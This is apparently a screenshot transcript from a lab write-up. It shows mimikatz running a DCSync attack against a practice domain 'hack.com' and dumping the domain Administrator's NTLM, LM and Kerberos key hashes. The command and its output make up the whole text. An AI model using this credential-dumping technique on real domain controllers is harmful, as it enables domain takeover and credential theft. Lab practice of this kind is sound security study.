 C:\phpstudy_pro\WWW>mimikatz.exe "lsadump::dcsync /domain:hack.com /user:hack\Ad
ministrator" exit
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /domain:hack.com /user:hack\Administrato
r
[DC] 'hack.com' will be the domain
[DC] 'DC.hack.com' will be the DC server
[DC] 'hack\Administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2023/9/25 22:51:32
Object Security ID   : S-1-5-21-754643614-3937478331-2139222398-500
Object Relative ID   : 500
Credentials:
Hash NTLM: ecf2148441c0ef24bdeebc416c876490
ntlm- 0: ecf2148441c0ef24bdeebc416c876490
ntlm- 1: c17336b6c2ea715e02e8bbd04c91e543
lm  - 0: 83a6cd40d3e2d1dbe1b07e1c8b0f3bb5
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : HACK.COMAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : a97e1fca0cd4951f2ca497592d1cbe83cfbb1c3e5416595
e0ba97ddb7b03e55a
aes128_hmac       (4096) : a10a58d726357516bb8280be34fd37d2
des_cbc_md5       (4096) : b9bcc1752057b9d0